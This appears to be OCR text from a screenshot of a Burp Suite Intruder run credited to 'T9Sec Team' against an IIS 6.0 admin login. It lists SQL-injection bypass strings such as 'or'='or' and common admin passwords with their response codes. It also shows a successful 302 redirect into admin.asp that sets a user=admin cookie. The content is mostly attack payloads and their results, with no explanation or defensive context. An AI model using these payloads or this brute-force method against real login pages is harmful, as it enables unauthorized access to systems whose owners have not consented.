 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
697 123abc 302 505
31 'or'='or' 200 290
32 'or''=' 200 290
0 200 253
1 admin 200 253
2 admin12 200 253
3 admin888 200 253
4 admin8 200 253
5 admin123 200 253
6 sysadmin 200 253
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Object moved
Connection: close
Date: Tue, 12 Nov 2019 03:49:43 GMT
Server: Microsoft-IIS/6.0
Location: admin.asp?work=edit
Content-Length: 140
Content-Type: text/html
Set-Cookie: tag=97150D65E3BFC31C; expires=Fri, 22-Nov-2019 03:49:42 GMT; path=/
Set-Cookie: user=admin; expires=Fri, 22-Nov-2019 03:49:42 GMT; path=/
Cache-control: private
<head><title>Object moved</title></head>
<body><h1>Object Moved</h1>This object may be found <a
HREF="admin.asp?work=edit">here</a>.</body>
? < + > Type a search term 0 matches
T9Sec Team
Paused